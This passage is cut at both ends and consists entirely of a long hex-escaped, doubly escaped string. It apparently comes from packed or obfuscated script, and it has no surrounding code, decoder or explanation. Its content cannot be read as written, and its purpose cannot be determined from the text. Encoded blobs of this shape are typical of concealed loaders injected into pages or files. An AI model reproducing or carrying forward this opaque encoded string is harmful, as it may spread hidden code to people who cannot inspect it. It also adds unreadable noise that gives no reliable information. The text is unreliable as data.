5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5